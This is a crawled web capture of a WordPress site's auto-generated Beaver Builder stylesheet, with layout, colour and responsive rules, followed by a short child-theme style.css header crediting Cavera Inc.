20px;}.fl-node-5c84a5fd00bb7 {color: rgba(255,255,255,0.69);}.fl-builder-content .fl-node-5c84a5fd00bb7 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5c84a5fd00bb7 a {color: rgba(255,255,255,0.74);}.fl-builder-content .fl-node-5c84a5fd00bb7 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5c84a5fd00bb7 h1,.fl-builder-content .fl-node-5c84a5fd00bb7 h2,.fl-builder-content .fl-node-5c84a5fd00bb7 h3,.fl-builder-content .fl-node-5c84a5fd00bb7 h4,.fl-builder-content .fl-node-5c84a5fd00bb7 h5,.fl-builder-content .fl-node-5c84a5fd00bb7 h6,.fl-builder-content .fl-node-5c84a5fd00bb7 h1 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h2 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h3 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h4 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h5 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h6 a {color: #ffffff;}.fl-node-5c84a5fd00bb7 > .fl-row-content-wrap {background-color: #335D80;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5c84a5fd00bb7 > .fl-row-content-wrap {padding-top:32px;padding-bottom:8px;}.fl-node-5c84a68913415 {width: 100%;} .fl-node-5c84a68913415 > .fl-col-content {margin-right:20px;}.fl-node-5c84a5fd00bbb {width: 23.66%;}.fl-node-5c84a5fd00bbb > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-5c84a5fd00bbb > .fl-col-content {margin-right:20px;}.fl-node-5c84a67b830fc {width: 57.28%;} .fl-node-5c84a67b830fc > .fl-col-content {margin-right:20px;}.fl-node-5c84a7c413fc6 {width: 19.06%;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text, .fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text *:not(b, strong) {text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text, .fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-5c84a5fd00bb6 > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-5c84a5fd00bc3.fl-module > .fl-module-content {margin-top:0px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-5c84a7ca4112f.fl-module-heading .fl-heading {font-size: 20px;text-align: left;} .fl-node-5c84a7ca4112f > .fl-module-content {margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5c84a5fd00bc4 .fl-icon i,.fl-node-5c84a5fd00bc4 .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bc4 .fl-icon i:hover,.fl-node-5c84a5fd00bc4 .fl-icon i:hover:before,.fl-node-5c84a5fd00bc4 .fl-icon a:hover i,.fl-node-5c84a5fd00bc4 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5c84a5fd00bc4 .fl-icon i, .fl-node-5c84a5fd00bc4 .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bc4.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bc4 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5c84a5fd00bc5 .fl-icon i,.fl-node-5c84a5fd00bc5 .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bc5 .fl-icon i, .fl-node-5c84a5fd00bc5 .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bc5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bc5 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5c84a5fd00bc2.fl-module-heading .fl-heading {font-size: 20px;text-align: left;} .fl-node-5c84a5fd00bc2 > .fl-module-content {margin-bottom:0px;}.fl-node-5c84a5fd00bbe .fl-icon i,.fl-node-5c84a5fd00bbe .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bbe .fl-icon i, .fl-node-5c84a5fd00bbe .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bbe.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bbe > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5c84a5fd00bbd .fl-icon i,.fl-node-5c84a5fd00bbd .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bbd .fl-icon i:hover,.fl-node-5c84a5fd00bbd .fl-icon i:hover:before,.fl-node-5c84a5fd00bbd .fl-icon a:hover i,.fl-node-5c84a5fd00bbd .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5c84a5fd00bbd .fl-icon i, .fl-node-5c84a5fd00bbd .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bbd.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bbd > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5c84a79fd0648 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: rgba(255,255,255,0.16);max-width: 100%;margin: auto;} .fl-node-5c84a79fd0648 > .fl-module-content {margin-top:12px;margin-bottom:0px;}.fl-node-5c84a7d572921 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: rgba(255,255,255,0.16);max-width: 100%;margin: auto;} .fl-node-5c84a7d572921 > .fl-module-content {margin-top:12px;margin-bottom:0px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-5c84a7ddb38e5 .fl-icon i,.fl-node-5c84a7ddb38e5 .fl-icon i:before {color: #335d80;}.fl-node-5c84a7ddb38e5 .fl-icon i {background: rgba(255,255,255,0.47);}.fl-node-5c84a7ddb38e5 .fl-icon i:hover,.fl-node-5c84a7ddb38e5 .fl-icon i:hover:before,.fl-node-5c84a7ddb38e5 .fl-icon a:hover i,.fl-node-5c84a7ddb38e5 .fl-icon a:hover i:before {color: #335d80;}.fl-node-5c84a7ddb38e5 .fl-icon i:hover,.fl-node-5c84a7ddb38e5 .fl-icon a:hover i {background: #ffffff;}.fl-node-5c84a7ddb38e5 .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-5c84a7ddb38e5 .fl-icon i, .fl-node-5c84a7ddb38e5 .fl-icon i:before {font-size: 16px;}.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}@media(max-width: 1200px) {.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}}.fl-node-5c84a7ddb38e5 .fl-icon-group {text-align: left;}.fl-node-5c84a7ddb38e5 .fl-icon + .fl-icon {margin-left: 12px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5c84a5fd00bb7 .fl-row-content {min-width: 0px;}.fl-node-5c84b7e7dbae8 .fl-row-content {max-width: 1240px;}@media ( max-width: 768px ) { .fl-node-5c84b7e7dbae8.fl-row > .fl-row-content-wrap {padding-top:0px;}}.fl-node-5c84b7e7dbadd {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd a {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd a:hover {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd h1,.fl-builder-content .fl-node-5c84b7e7dbadd h2,.fl-builder-content .fl-node-5c84b7e7dbadd h3,.fl-builder-content .fl-node-5c84b7e7dbadd h4,.fl-builder-content .fl-node-5c84b7e7dbadd h5,.fl-builder-content .fl-node-5c84b7e7dbadd h6,.fl-builder-content .fl-node-5c84b7e7dbadd h1 a,.fl-builder-content .fl-node-5c84b7e7dbadd h2 a,.fl-builder-content .fl-node-5c84b7e7dbadd h3 a,.fl-builder-content .fl-node-5c84b7e7dbadd h4 a,.fl-builder-content .fl-node-5c84b7e7dbadd h5 a,.fl-builder-content .fl-node-5c84b7e7dbadd h6 a {color: #485259;}.fl-node-5c84b7e7dbadd {width: 20.6%;} .fl-node-5c84b7e7dbadd > .fl-col-content {margin-top:-20px;} .fl-node-5c84b7e7dbadd > .fl-col-content {padding-top:12px;padding-right:20px;padding-bottom:12px;padding-left:20px;}.fl-node-5c84b7e7dbae4 {width: 47.61%;}.fl-node-5c84b7e7dbade {width: 25.99%;}.fl-node-5c84b7e7dbae5 {width: 52.39%;}.fl-node-5c84b7e7dbadf {width: 53.41%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5c84b7e7dbae0 .fl-photo {text-align: left;}.fl-node-5c84b7e7dbae0 .fl-photo-content, .fl-node-5c84b7e7dbae0 .fl-photo-img {width: 224px;}@media(max-width: 768px) {.fl-node-5c84b7e7dbae0 .fl-photo {text-align: center;}.fl-node-5c84b7e7dbae0 .fl-photo-content, .fl-node-5c84b7e7dbae0 .fl-photo-img {width: 180px;}}@media ( max-width: 768px ) { .fl-node-5c84b7e7dbae6.fl-module > .fl-module-content {margin-top:0px;}}.fl-node-5c84b7e7dbae7 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-5c84b7e7dbae7 .fl-button-wrap a.fl-button {padding-top: 8px;padding-right: 16px;padding-bottom: 8px;padding-left: 16px;}.fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:focus {border-top-left-radius: 6px;border-top-right-radius: 6px;border-bottom-left-radius: 6px;border-bottom-right-radius: 6px;}.fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited {background-color: #E68B00;}.fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover {background-color: #335D80;}@media(max-width: 768px) {.fl-node-5c84b7e7dbae7 .fl-button-wrap {text-align: center;}}@media ( max-width: 768px ) { .fl-node-5c84b7e7dbae7.fl-module > .fl-module-content {margin-top:0px;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5c84b7e7dbae8 .fl-row-content {min-width: 0px;}.fl-node-5c84b8ebb7c6d {color: #485259;}.fl-builder-content .fl-node-5c84b8ebb7c6d *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5c84b8ebb7c6d a {color: #485259;}.fl-builder-content .fl-node-5c84b8ebb7c6d a:hover {color: #485259;}.fl-builder-content .fl-node-5c84b8ebb7c6d h1,.fl-builder-content .fl-node-5c84b8ebb7c6d h2,.fl-builder-content .fl-node-5c84b8ebb7c6d h3,.fl-builder-content .fl-node-5c84b8ebb7c6d h4,.fl-builder-content .fl-node-5c84b8ebb7c6d h5,.fl-builder-content .fl-node-5c84b8ebb7c6d h6,.fl-builder-content .fl-node-5c84b8ebb7c6d h1 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h2 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h3 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h4 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h5 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h6 a {color: #485259;}.fl-node-5c84b8ebb7c6d > .fl-row-content-wrap:after {background-color: rgba(255,255,255,0.93);}.fl-node-5c84b8ebb7c6d > .fl-row-content-wrap {background-image: url(https://hrvendor.caveraprojects.com/wp-content/uploads/2019/03/Heading-bg.png);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5c84b8ebb7c6d .fl-row-content {max-width: 900px;} .fl-node-5c84b8ebb7c6d > .fl-row-content-wrap {padding-top:160px;padding-bottom:80px;}@media ( max-width: 768px ) { .fl-node-5c84b8ebb7c6d.fl-row > .fl-row-content-wrap {padding-top:100px;padding-bottom:32px;}}.fl-node-5c84b8ebb7c5d > .fl-row-content-wrap {border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5c84b8ebb7c5d > .fl-row-content-wrap {padding-top:60px;padding-bottom:60px;}@media ( max-width: 768px ) { .fl-node-5c84b8ebb7c5d.fl-row > .fl-row-content-wrap {padding-top:20px;padding-right:8px;padding-bottom:20px;padding-left:8px;}}.fl-node-5c84b8ebb7c6f {width: 100%;}.fl-node-5c84b8ebb7c62 {width: 75%;} .fl-node-5c84b8ebb7c62 > .fl-col-content {margin-right:60px;}.fl-node-5c84b98c2fba1 {width: 100%;}.fl-node-5c84ba4ece7d5 {width: 25%;}.fl-row .fl-col .fl-node-5c84b8ebb7c64 h1.fl-heading a,.fl-row .fl-col .fl-node-5c84b8ebb7c64 h1.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5c84b8ebb7c64 h1.fl-heading .fl-heading-text *,.fl-node-5c84b8ebb7c64 h1.fl-heading .fl-heading-text {color: #335d80;}.fl-node-5c84b8ebb7c64.fl-module-heading .fl-heading {font-size: 36px;line-height: 1.3;text-align: center;}@media(max-width: 768px) {.fl-node-5c84b8ebb7c64.fl-module-heading .fl-heading {font-size: 24px;}} .fl-node-5c84baf52f8fc > .fl-module-content {margin-top:0px;}.fl-post-info-sep {margin: 0 3px;}.fl-node-5c84b8ebb7c66 {font-size: 16px;text-align: center;}.fl-node-5c84b8ebb7c66, .fl-node-5c84b8ebb7c66 .fl-module-content.fl-node-content span[class^='fl-post-info'], .fl-node-5c84b8ebb7c66 .fl-node-content a {color: #335d80;} .fl-node-5c84b8ebb7c66 > .fl-module-content {margin-top:0px;}.fl-node-5c84b8ebb7c67 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #e8e8e8;max-width: 100%;margin: auto;}.fl-node-5c84bb38bb266 .fl-separator {border-top-width: 2px;border-top-style: dashed;border-top-color: rgba(51,93,128,0.5);max-width: 100%;margin: 0 0 0 0;} .fl-node-5c84bb38bb266 > .fl-module-content {margin-top:8px;margin-bottom:0px;}.fl-module-fl-post-navigation .screen-reader-text {clip: rect(1px,1px,1px,1px);position: absolute;height: 1px;width: 1px;overflow: hidden;}.fl-module-fl-post-navigation nav.post-navigation {overflow: hidden;}@media (max-width: 768px) { .fl-module-fl-post-navigation .nav-links {display: block;}.fl-module-fl-post-navigation .nav-links .nav-previous {margin-bottom: 15px;width: 100%;}.fl-module-fl-post-navigation .nav-links .nav-next {text-align: right;width: 100%;} }.fl-node-5c84b8ebb7c6a .nav-links { display: flex;flex-direction: row;width: 100%;}.fl-node-5c84b8ebb7c6a .nav-links .nav-previous,.fl-node-5c84b8ebb7c6a .nav-links .nav-next { display: block;width: 100%;}.fl-node-5c84b8ebb7c6a .nav-links a { display: inline-block;}.fl-node-5c84b8ebb7c6a .nav-links .nav-previous { text-align: left;}.fl-node-5c84b8ebb7c6a .nav-links .nav-next { text-align: right;}@media(max-width: 768px) {.fl-node-5c84b8ebb7c6a .nav-links, .fl-node-5c84b8ebb7c6a .nav-links .nav-previous, .fl-node-5c84b8ebb7c6a .nav-links .nav-next {display: block;width: 100%;}} .fl-node-5c84b8ebb7c6a > .fl-module-content {margin-top:0px;} .fl-node-5c84b8ebb7c65 > .fl-module-content {margin-top:0px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5c84b8ebb7c6d .fl-row-content {min-width: 0px;}.fl-node-5c84b8ebb7c5d .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css
request_url: https://hrvendornews.com/wp-content/themes/bb-theme-child/style.css?ver=6.8.3
body_size: 206
content:
/*
Theme Name: ClientName Theme
Theme URI: http://www.clientdomain.com
Version: 1.0
Description: A child theme developed on CaveraKit Builder by the team at Cavera Inc.
Author: Cavera Inc.
Author URI: https://www.cavera.ca
template: bb-theme
*/

/* Add your custom styles here... */ 